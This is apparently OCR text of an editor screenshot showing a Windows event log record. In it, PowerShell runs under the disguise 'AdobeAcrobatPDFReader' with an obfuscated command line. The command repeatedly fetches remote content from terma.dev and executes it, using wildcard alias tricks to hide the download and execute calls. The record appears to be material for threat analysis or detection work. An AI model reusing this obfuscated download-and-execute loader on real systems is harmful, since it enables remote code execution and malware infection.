 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1 <Data Name="Description">Windows PowerShell</Data>
2 <Data Name="Product">Microsoft® Windows® Operating System</Data>
3 <Data Name="Company">Microsoft Corporation</Data>
4 <Data Name="OriginalFileName">PowerShell.EXE</Data>
5 <Data Name="CommandLine">AdobeAcrobatPDFReader /w 1 /nOp write.exe
a/a;dO{$error.clear();tRy{$e=(.(`ga`l ?rm)terma.dev/
0)}caTCh{.(`ga`l ?lee?)120}fInalLy{.(`ga`l
?e[?x])$e}}unTiL(-not$error)</Data>
6 <Data Name="CurrentDirectory">C:\Windows\</Data>
14 characters selected
Tab Size: 4 XML